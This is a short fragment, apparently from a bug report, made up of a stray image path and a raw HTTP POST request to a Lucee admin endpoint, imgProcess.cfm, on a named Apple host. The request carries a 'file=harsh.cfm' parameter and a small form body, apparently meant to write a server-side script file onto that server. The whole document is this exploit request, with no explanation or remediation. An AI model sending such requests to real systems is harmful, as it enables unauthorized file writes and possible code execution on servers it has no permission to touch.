 POST /lucee/admin/imgProcess.cfm?file=harsh.cfm HTTP/1.1
Host: facilities.apple.com
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
imgSrcxxxxxxx=hey